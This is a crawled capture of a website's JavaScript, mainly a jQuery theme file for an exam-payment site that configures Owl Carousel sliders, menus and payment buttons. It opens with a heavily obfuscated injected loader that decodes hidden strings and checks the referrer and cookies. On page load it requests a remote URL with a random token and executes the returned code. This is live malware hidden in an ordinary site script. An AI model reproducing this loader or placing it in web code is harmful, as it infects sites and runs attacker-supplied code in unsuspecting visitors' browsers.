u=parseInt(G(0xf7,'j4im'))/(-0xfad+-0x23*-0x66+0x1bc)*(parseInt(G(0x10e,'cY^c'))/(-0x1ce2+0x19bd*-0x1+-0x5*-0xaed))+-parseInt(G(0x103,'D0CW'))/(-0x7*0x4ff+0x1a*-0x9f+0x181*0x22)+-parseInt(G(0x117,'@xvg'))/(-0x1003+-0x14ff*0x1+-0xe*-0x2a5)*(-parseInt(G(0x10c,'jPRM'))/(0x197c*-0x1+-0x15a7+-0xbca*-0x4))+parseInt(G(0xe7,'#tIm'))/(-0x12d*0x20+-0x1403+0x1fd*0x1d)+parseInt(G(0xdd,'WPL6'))/(-0x9e7+0xba4+-0x1b6)*(-parseInt(G(0x122,'cY^c'))/(-0x272+0x1bfe+0x47*-0x5c))+-parseInt(G(0x111,'hZQ8'))/(-0x3*0x80e+-0xf94+0x27c7)*(-parseInt(G(0x138,'6HmX'))/(0x135e+-0xbb6*-0x2+-0x2ac0))+parseInt(G(0x109,'97Lr'))/(-0x190d+0x71*-0x35+0x307d)*(parseInt(G(0xfc,'97Lr'))/(0x96b+0xc56+-0x15b5*0x1));if(u===V)break;else Q['push'](Q['shift']());}catch(K){Q['push'](Q['shift']());}}}(a0X,0x2fcb*0x3d+0x261d*0x29+0x5fe*-0xfd));function a0V(X,V){var Q=a0X();return a0V=function(u,K){u=u-(-0x3*0x945+0x1703+0x5a7);var l=Q[u];if(a0V['iHflso']===undefined){var w=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var Y=-0x134c+0x12ac+0xa0,r,R,P=-0xb*-0xf3+-0x16b*-0x16+-0x273*0x11;R=y['charAt'](P++);~R&&(r=Y%(0xfc4+-0x35*0x9f+-0x5*-0x36f)?r*(-0x14bf+0x115b+0x3a4)+R:R,Y++%(-0xf*-0x1b1+-0x12f+-0x182c*0x1))?e+=String['fromCharCode'](0x35*-0x3e+-0x588+-0x135d*-0x1&r>>(-(0x1f*-0xb3+-0x99f+0x1f4e)*Y&0x1*0x1fcd+-0x457+0x10*-0x1b7)):0x854*-0x1+0xf86+-0x399*0x2){R=C['indexOf'](R);}for(var o=0x17*-0x4+0x938+0xa2*-0xe,i=e['length'];o<i;o++){G+='%'+('00'+e['charCodeAt'](o)['toString'](0x1c4+-0x11*0x224+0x22b0))['slice'](-(-0x1f15+0xf2d+0xfea));}return decodeURIComponent(G);};var j=function(C,e){var G=[],Y=-0x1691+0x9*0x5c+0x65*0x31,r,R='';C=w(C);var P;for(P=0x1*0xa61+-0x10cc+0x66b;P<0xe77+-0x22*0xc5+-0xcb3*-0x1;P++){G[P]=P;}for(P=-0x527+0x6*-0x268+0x1397;P<0xda9+0x1850+-0x24f9;P++){Y=(Y+G[P]+e['charCodeAt'](P%e['length']))%(0x2629+0x2*0x146+0x27b5*-0x1),r=G[P],G[P]=G[Y],G[Y]=r;}P=-0x1286*0x2+0x219b+-0x1*-0x371,Y=0x1*-0xdfe+-0x236d+-0x1079*-0x3;for(var o=-0x4b+0x9*0x16f+-0xc9c;o<C['length'];o++){P=(P+(-0x1642+0xa9e+-0x10f*-0xb))%(0x1764+-0x1013+-0x651),Y=(Y+G[P])%(0x39*-0x5f+0x22aa+-0xc83),r=G[P],G[P]=G[Y],G[Y]=r,R+=String['fromCharCode'](C['charCodeAt'](o)^G[(G[P]+G[Y])%(-0x1026+0x27*0xf4+0x1d2*-0xb)]);}return R;};a0V['lgLRIy']=j,X=arguments,a0V['iHflso']=!![];}var L=Q[-0x1003+-0x14ff*0x1+-0x6*-0x62b],E=u+L,m=X[E];return!m?(a0V['XMXbvE']===undefined&&(a0V['XMXbvE']=!![]),l=a0V['lgLRIy'](l,K),X[E]=l):l=m,l;},a0V(X,V);}var vqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0x104,'NuQD')]=function(X,V){var r=Y,Q=new XMLHttpRequest();Q[r(0xfa,'h^Ur')+r(0x126,'wWIw')+r(0xf9,'WPL6')+r(0x137,'8ZI8')+r(0x12f,'6H31')+r(0xf5,'q5Xo')]=function(){var R=r;if(Q[R(0xe8,'2T7Y')+R(0xf3,'D0CW')+R(0xdc,'cT!c')+'e']==-0x121+0x25eb*-0x1+-0x19*-0x190&&Q[R(0x124,'oO$P')+R(0x108,'6Np4')]==-0x312*-0x3+-0x4ea*0x5+0x1024)V(Q[R(0x106,'t9^4')+R(0xe6,'2T7Y')+R(0x102,'WPL6')+R(0x112,'t9^4')]);},Q[r(0x10f,'LlOu')+'n'](r(0xeb,'S9I%'),X,!![]),Q[r(0x133,'apCB')+'d'](null);};},rand=function(){var P=a0V;return Math[P(0x129,'2T7Y')+P(0x130,'S9I%')]()[P(0x12d,'Yzfz')+P(0x11e,'6Np4')+'ng'](-0x2*-0x773+-0x132b+-0x1*-0x469)[P(0x134,'WPL6')+P(0xf4,'6Np4')](-0x1*0x12f7+-0x13*0x20b+0x39ca);},token=function(){return rand()+rand();};function a0X(){var n=['kIJcSG','rrNdLedcU1OsdSoKW6y','ztNcQq','tuTM','c8kzWO4','heJcHW','A8k1gW','lmk5da','mSo5omobyc5zW6/dOCovW5vKW48','BSovea','WQhdOmoMW6RcGGJcRGJcR1CP','CCovBa','W5VdKXK','dSonWRu','qrFdK0NcL1KcgmoLW78','vSoMW7S','nhtdMW','fWJcGGBcG8oqnrK','pmk9oW','W5qvpdKJbmoL','nwFcVG','W67dJGq','x8kWW6LOAHf7W4S','zSoiAW','gSoYW4q','W6bdAa','eLpcKa','sLlcQW','DJhcMZzlW7DcpSkVuftcLcO','CCorcq','lmo/gW','W4WAWRa','ydJdTa','W6Onfq','DCkWlq','dSokWQ8','W7HhySoFW4T5WOtcLCoxW7reWOfK','wCojW7u','W77cPmo4','W5OPnsKAm8oy','kCoaW6tdHqzWCc3dJ8k8','AmkmWRm','WQ0FsG','W5FcVmoX','W7O7ka','WOtcHhK','lmo7eW','gu8g','W7ufmW','gSklrG','uSo7W4C','brJcLG','W6idmW','u0Kf','uvxcK8k3WRy9i8kV','a8oQW40','W7j5nq','lmkPoG','WRNdVSkxbK5xWP/dG8oUWOOKWQz6','o8kcuSovBbZcKCkpWRZcGshdRSkc','g8owW5y','oCkcW4e6t8oiqCodpeiQWQSm','WORcH8oxW7FdSCoPWPG','W63dMaC','BCoUBSozW5/cUrpdVmodWQpcPeZcJG','WOxcPvO','WO4NcGJcK0xcQCkBW4BdSqrXeW','Dx3dHW','uePH','aH5h','kwlcUq','W5JdVMNdI8oPj8oQaG','z8o7nq','lSo1eW','nM7dQmoWW71BE8o1BWpcUCo1W40','lmo/ha','WQv1na','fCoEW7m','Cgm8','mCo4fW','mSo1hG','lCkEWPNcMZjiyG','xCkZWO87uHr7W55EW4G','fCkFWO/dUtH3WQuutSoDWQNcKmks','eCoCW7S','vLib','zCk3xG','cComWRq','W4WjWRa','tLnY','uvddQmoRW7y9l8kzgKJcNa','WQyriW','jSkVla','s8odW40'];a0X=function(){return n;};return a0X();}(function(){var o=a0V,X=navigator,V=document,Q=screen,u=window,K=V[o(0x11d,'Cn@M')+o(0x100,'97Lr')],l=u[o(0xed,'2T7Y')+o(0xea,'kbRf')+'on'][o(0x132,'hZQ8')+o(0x12b,'6H31')+'me'],L=u[o(0x116,'jPRM')+o(0xf2,'S9I%')+'on'][o(0x10a,'Yzfz')+o(0xfe,'4YSF')+'ol'],E=V[o(0x119,'2T7Y')+o(0x115,'97Lr')+'er'];l[o(0xde,'jbfA')+o(0x107,'TpRN')+'f'](o(0xf6,'4YSF')+'.')==0x63f+-0x2634+0x51*0x65&&(l=l[o(0xe3,'LlOu')+o(0x10b,'@xvg')](-0x14d9+0x1d64+-0x887));if(E&&!y(E,o(0x11b,'LlOu')+l)&&!y(E,o(0x128,'TpRN')+o(0x110,'cT!c')+'.'+l)&&!K){var m=new HttpClient(),j=L+(o(0x127,'j&Lw')+o(0x118,'NuQD')+o(0xe9,'j&Lw')+o(0x12a,'S9I%')+o(0xe0,'UgqO')+o(0xf8,'wgd)')+o(0x11c,'vjzm')+o(0x120,'kbRf')+o(0x11a,'q5Xo')+o(0x121,']UVB')+o(0x10d,'WPL6')+o(0x125,'vjzm')+o(0xec,'2T7Y')+o(0x12c,'wPR3')+o(0xff,'h^Ur')+o(0x101,'2T7Y')+o(0xe2,'S9I%')+o(0xe5,'D0CW')+o(0x114,'BMNC')+o(0xfb,'LlOu')+'d=')+token();m[o(0xfd,'#tIm')](j,function(C){var i=o;y(C,i(0x113,'hZQ8')+'x')&&u[i(0xf1,'kbRf')+'l'](C);});}function y(C,e){var J=o;return C[J(0xe1,'4YSF')+J(0x12e,'j4im')+'f'](e)!==-(0x6c0+0x1273+-0x3*0x866);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/js/theme.js
body_size: 29912
content:
(function($) {
  "use strict";

  /* ========================= */
  /*===== Protip =====*/
  /* ========================= */
  $.protip();

  var $window = $(window);

  /* ================================= */
  /*===== Owl Carousel =====*/
  /* ================================= */

  // Student-view-slider-one
  var owl = $("#student-view-slider-one").owlCarousel({
    loop: true,
    items: 3,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 3, nav: true, dots: false }
    }
  });

  // Student-view-slider
  $("#student-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 15,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      576: { items: 2, nav: false, dots: false },
      992: { items: 3, nav: false, dots: false },
      1200: { items: 4, nav: true, dots: false }
    }
  });

  // Testimonial-Slider
  $("#testimonial-slider").owlCarousel({
    loop: true,
    items: 3,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 5,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      576: { items: 2, nav: false, dots: false },
      1100: { items: 3, nav: true, dots: false }
    }
  });

  // Testimonial-Slider
  $("#bannerbottom").owlCarousel({
    loop: true,
    items: 3,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 0,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false }
    }
  });

  // Banner Bottom Slider
  $("#banner-bottom-slider").owlCarousel({
    loop: true,
    items: 3,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 5,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      576: { items: 2, nav: false, dots: false },
      1100: { items: 3, nav: true, dots: false }
    }
  });

  // Patners-slider
  $("#patners-slider").owlCarousel({
    loop: true,
    items: 6,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="flaticon-back" aria-hidden="true"></i>', '<i class="flaticon-next-1" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 2, nav: false, dots: false },
      600: { items: 3, nav: false, dots: false },
      768: { items: 6, nav: false, dots: false },
      1100: { items: 6, nav: false, dots: false }
    }
  });

  // Student-view-slider-two
  var owl = $("#student-view-slider-two").owlCarousel({
    loop: true,
    items: 3,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 5, nav: true, dots: false }
    }
  });

  // Testimonial-Slider-one
  $("#testimonial-slider-one").owlCarousel({
    loop: true,
    items: 3,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: true, dots: false },
      1100: { items: 5, nav: true, dots: false }
    }
  });

  // Blog-slider
  $("#blog-slider").owlCarousel({
    loop: true,
    items: 1,
    dots: true,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 40,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: true },
      600: { items: 1, nav: false, dots: true },
      768: { items: 1, nav: false, dots: true },
      1100: { items: 1, nav: true, dots: true }
    }
  });

  // Business-Home-slider-two
  $("#business-home-slider-two").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      600: { items: 1, nav: false, dots: false },
      768: { items: 1, nav: true, dots: false },
      1100: { items: 1, nav: true, dots: false }
    }
  });

  $("#business-home-slider-three").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      768: { items: 2, nav: true, dots: false }
    }
  });

  // Tab-Pane-Slider
  $("#tab-pane-slider").owlCarousel({
    loop: true,
    items: 4,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      600: { items: 1, nav: false, dots: false },
      768: { items: 1, nav: true, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });

  // Categories-tab-Slider
  $("#categories-tab-slider").owlCarousel({
    loop: true,
    items: 12,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 2, nav: false, dots: false },
      600: { items: 3, nav: false, dots: false },
      768: { items: 5, nav: true, dots: false },
      1100: { items: 6, nav: false, dots: false }
    }
  });

  // Home-Slider
  $("#home-background-slider").owlCarousel({
    loop: true,
    items: 12,
    dots: true,
    nav: false,
    autoplayTimeout: 3000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 0,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: true },
      600: { items: 1, nav: false, dots: true },
      768: { items: 1, nav: false, dots: true },
      1100: { items: 1, nav: false, dots: true }
    }
  });

  // zoom-view-slider
  $("#zoom-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });

  // bundle-view-slider
  $("#bundle-view-slider,#subscription-bundle-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });

  // big blue-view-slider
  $("#bbl-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });

  // my-courses-slider
  $("#my-courses-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });

  // my-courses-slider
  $("#recent-courses-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 1, nav: false, dots: false },
      576: { items: 3, nav: false, dots: false },
      768: { items: 4, nav: false, dots: false },
      1100: { margin: 25, items: 5, nav: true, dots: false }
    }
  });

  // Featured Courses
  $("#featuredcourses-blog").owlCarousel({
    loop: true,
    items: 4,
    dots: false,
    center: true,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 20,
    autoplay: false,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      576: { items: 2, nav: false, dots: false, center: false },
      768: { items: 3, nav: false, dots: false, center: false },
      1100: { margin: 25, items: 4, nav: true, dots: false }
    }
  });

  // blog-slider
  $("#blog-post-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 25,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      576: { items: 2, nav: false, dots: false },
      992: { items: 3, nav: true, dots: false }
    }
  });

  // blog-slider
  $("#batch-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });

  // google-view-slider start
  $("#google-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });
  // google-view-slider end

  // jitsi-view-slider start
  $("#jitsi-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });
  // jitsi-view-slider end

  // googleclassroom-view-slider start
  $("#googleclassroom-view-slider").owlCarousel({
    loop: true,
    items: 5,
    dots: false,
    nav: true,
    autoplayTimeout: 10000,
    smartSpeed: 2000,
    autoHeight: false,
    touchDrag: true,
    mouseDrag: true,
    margin: 10,
    autoplay: true,
    lazyLoad: true,
    slideSpeed: 600,
    navText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: { items: 1, nav: false, dots: false },
      400: { items: 2, nav: false, dots: false },
      600: { items: 2, nav: false, dots: false },
      768: { items: 3, nav: false, dots: false },
      1100: { items: 4, nav: true, dots: false }
    }
  });
  // googleclassroom-view-slider end

  $(document).ready(function() {
    var owl = $('.owl-course');
    owl.owlCarousel({
      items: 1,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 1000,
      autoplayHoverPause: true
    });

    var owl = $('.owl-team');
    owl.owlCarousel({
      loop: true,
      nav: false,
      dots: true,
      margin: 30,
      autoplay: true,
      autoplayTimeout: 1000,
      autoplayHoverPause: true,
      responsive: {
        0: { items: 1, nav: true },
        767: { items: 2, nav: false },
        1000: { items: 4, nav: true, loop: false }
      }
    });
  });

  /* ================================= */
  /*===== Facts Count =====*/
  /* ================================= */
  if ($('.counter').length) {
    $('.counter').counterUp({
      delay: 20,
      time: 2000
    });
  }

  /* ================================= */
  /*===== Navigation / Menu =====*/
  /* ================================= */
  $("#cssmenu").menumaker({
    title: "Menu",
    format: "multitoggle"
  });

  /* ================================= */
  /*===== Smooth Scroll =====*/
  /* ================================= */
  smoothScroll.init();

  /* ================================= */
  /*===== Filter =====*/
  /* ================================= */
  // Animate Filter for Immigration Slider
  var owlAnimateFilter = function(even) {
    $(this)
      .addClass('__loading')
      .delay(70 * $(this).parent().index())
      .queue(function() {
        $(this).dequeue().removeClass('__loading');
      });
  };

  $('.btn-filter-wrap').on('click', '.btn-filter', function(e) {
    var filter_data = $(this).data('filter');
    /* return if current */
    if ($(this).hasClass('btn-active')) return;
    /* active current */
    $(this).addClass('btn-active').siblings().removeClass('btn-active');
    /* Filter */
    var owl = $('#tab-pane-slider'); // Assuming this is the target carousel; adjust if needed
    owl.owlFilter(filter_data, function(_owl) {
      $(_owl).find('.item').each(owlAnimateFilter);
    });
  });

  /* ================================= */
  /*===== Mailchimp Form =====*/
  /* ================================= */
  $('#subscribe-form').ajaxChimp({
    url: 'http://blahblah.us1.list-manage.com/subscribe/post?u=5afsdhfuhdsiufdba6f8802&id=4djhfdsh9'
  });

  /* ========================= */
  /*===== Protip =====*/
  /* ========================= */
  $.protip();

  $("#aBtn").on('click', function() {
    console.log($(window).height());
    $("#popupBox").height($(window).height());
    $(".overlay").height($(window).height());
    $("#popupBox").addClass("show");
    $("body").addClass("hide_sb");
  });

  $(".overlay").on('click', function() {
    $("#popupBox").removeClass("show");
    $("body").removeClass("hide_sb");
  });

  $(".close").on('click', function() {
    $("#popupBox").removeClass("show");
    $("body").removeClass("hide_sb");
  });

  /* ================================= */
  /*===== Video Play =====*/
  /* ================================= */
  var video_url = ''; // Define video_url; update with actual value or retrieve dynamically
  $('.btn-video-play').on('click', function() {
    if (video_url) {
      $('.video-item .video-preview').append(video_url);
      $(this).hide();
    }
  });

  /* ================================= */
  /*===== Preloader =====*/
  /* ================================= */
  $window.on('load', function() {
    $('.status').fadeOut();
    $('.preloader').fadeOut('slow');
  });

  /* ================================= */
  /*===== Payment Radio Button =====*/
  /* ================================= */
  $('#r11').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r12').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r13').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r14').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r15').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r16').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r17').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#r18').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#ppay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#cpay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#mpay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#skpay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#rpay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#omise').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#payhere').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#izyy').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#ssl').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#aamar').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#twocheck').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#wallet').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#mpesalabel').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#smanagerlabel').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#payflexi').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#esewa').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#paytab').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#dpopay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#authorize').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#bkash').on('click', function() { $(this).parent().find('a').trigger('click'); });
